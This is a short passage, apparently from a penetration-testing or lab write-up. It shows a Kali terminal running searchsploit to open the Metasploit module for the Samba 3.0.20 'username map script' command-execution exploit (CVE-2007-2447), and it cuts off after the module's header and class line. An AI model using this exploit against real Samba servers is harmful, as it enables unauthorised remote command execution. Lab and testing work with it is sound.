 ┌──(f4th3rl0s㉿kali)-[~]
└─$ searchsploit -x 16320
  Exploit: Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit)
      URL: https://www.exploit-db.com/exploits/16320
     Path: /usr/share/exploitdb/exploits/unix/remote/16320.rb
    Codes: CVE-2007-2447, OSVDB-34700
 Verified: True
##
# $Id: usermap_script.rb 10040 2010-08-18 17:24:46Z jduck $
##

##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
        Rank = ExcellentRanking
File System
Home